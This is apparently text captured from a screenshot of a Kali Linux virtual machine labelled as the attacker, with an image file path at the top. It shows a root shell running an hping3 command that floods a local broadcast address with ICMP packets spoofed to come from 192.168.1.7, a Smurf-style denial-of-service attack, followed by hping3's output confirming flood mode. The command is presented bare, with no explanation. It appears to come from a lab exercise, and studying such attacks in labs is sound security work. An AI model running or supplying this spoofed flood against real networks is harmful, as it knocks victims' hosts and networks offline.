 QEMU (Attacker)
root@kali: /home/kali
07:19 AM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -1 --flood --spoof 192.168.1.7 192.168.1.255 1 ⨯
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown